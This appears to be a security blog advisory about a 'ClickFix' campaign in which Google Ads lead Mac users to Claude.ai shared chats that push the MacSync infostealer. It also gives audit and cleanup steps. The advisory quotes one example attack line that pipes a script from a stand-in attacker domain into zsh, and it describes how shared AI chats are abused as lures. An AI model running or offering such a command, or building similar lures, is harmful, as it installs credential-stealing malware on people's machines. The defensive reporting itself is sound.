Hackers are weaponizing Claude.ai shared chats and Google Ads to infect Macs with MacSync. Learn to detect, audit, and remove this AI-driven malware.
Key Takeaways
-
The Vector: Malicious Google Ads lead to legitimate Claude.ai “Shared Chats” or “Artifacts” containing lethal instructions.
-
The Method: “ClickFix” social engineering tricks users into pasting malicious
curlcommands into Terminal. -
The Payload: MacSync, a sophisticated infostealer targeting Keychains, browser sessions, and crypto wallets.
-
The Cure: Immediate removal of unauthorized
NativeMessagingHostsand session token resets.
Why Hackers are Using Google Search Ads to Infect Macs
As of May 2026, the macOS security landscape has shifted. Traditional “cracked software” lures have been replaced by productivity-themed malvertising.
Attackers are currently purchasing Google Search Ads for high-intent keywords like “Download Claude for Mac“ or “Claude Code CLI setup.” Instead of a direct malware download—which macOS Gatekeeper would likely block—these ads lead to legitimate Claude.ai shared chats.
By hosting the lure on claude.ai, hackers bypass domain reputation filters and exploit the “halo effect” of trust surrounding Anthropic’s brand.
Anatomy of the “Claude ClickFix” Attack
The brilliance of this campaign lies in its simplicity. Once you click the sponsored ad, you aren’t taken to a shady site; you land on a real Claude.ai interface.
1. The Poisoned Artifact
The chat, often titled “Official Mac Setup Guide” or “Claude Code Initializer,” uses Claude’s Artifacts feature to display a clean, professional-looking UI. It claims your browser is “missing a necessary component” to run the AI.
2. The Terminal Trap
The “fix” involves copying a specific string of code and pasting it into your macOS Terminal.
-
Example of a Malicious Command:
curl -sL https://cdn.claude-setup[.]io/v2/fix.sh | zsh -
What it actually does: This command downloads a hidden script that installs the MacSync infostealer, bypassing the standard “Double-click to install” warnings.
How to Audit a Claude Shared Chat Before You Click
If you find yourself on a shared Claude chat, use this Expert Audit Checklist to ensure you aren’t being lured into a ClickFix trap:
-
Check the Domain: Ensure the URL is
claude.ai/chat/...and not a redirected “Google Site” or “Framer” page mimicking the Claude UI. -
Inspect the “System” Role: Legitimate Anthropic guides will never ask you to run
curl | shcommands to “fix a browser error.” -
The Artifact Test: If the Artifact window appears automatically and asks for Terminal interaction, close the tab immediately.
Technical Remediation: How to Clean a Compromised Mac
If you have already executed a command from a suspicious chat, follow these advanced forensic steps.

Step 1: Check Native Messaging Hosts
MacSync often establishes persistence by modifying browser communication paths. Check this directory for files you didn’t install: ls ~/Library/Application\ Support/Google/Chrome/NativeMessagingHosts/ Any JSON file pointing to an unknown binary should be deleted.
Step 2: Audit Background Tasks
Go to System Settings > General > Login Items & Extensions. Under “Allow in the Background,” look for unrecognized developers or names like “Internal Update” or “Mac Sync.” Toggle them off and locate the source file using: sudo launchctl list | grep -i sync
Step 3: Reset Session Tokens
Because MacSync steals session cookies, simply changing your password isn’t enough. You must “Sign out of all sessions” in your Google, iCloud, and Slack settings to invalidate the stolen tokens.
FAQ: Protecting Your Mac in the AI Era
Can Claude.ai run malware directly in my browser?
No. Claude runs in a secure sandbox. The malware is only installed if you manually copy and paste code from the chat into your Terminal.
Why does Google allow these malicious ads?
Hackers use “cloaking” techniques to show Google’s reviewers a legitimate site while showing the malware lure to actual Mac users. Google has blocked over 8 billion ads in 2025, but “ClickFix” campaigns are designed to be ephemeral and hard to track.
Is Claude Code (CLI) safe to use?
The official claude-code tool from Anthropic is safe. However, only install it via the official npm install -g @anthropic-ai/claude-code command. Never use a “setup script” provided in a shared chat.
Does macOS Sequoia protect against this?
While Sequoia’s enhanced Gatekeeper identifies many threats, it cannot stop a user from manually running a script in Terminal. This is why Human-in-the-Loop skepticism is your best defense.